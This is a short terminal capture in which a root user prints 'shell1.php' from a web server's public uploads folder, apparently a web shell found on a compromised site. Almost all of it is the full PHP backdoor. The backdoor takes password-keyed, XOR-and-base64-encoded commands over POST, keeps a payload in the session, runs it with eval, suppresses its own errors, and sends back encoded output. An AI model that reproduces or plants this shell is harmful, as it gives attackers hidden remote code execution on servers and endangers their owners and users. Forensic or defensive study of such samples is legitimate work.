 root@b45a1ae186e2:/var/www/html/public/uploads# cat shell1.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='woaiwojia';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
    eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@b45a1ae186e2:/var/www/html/public/uploads#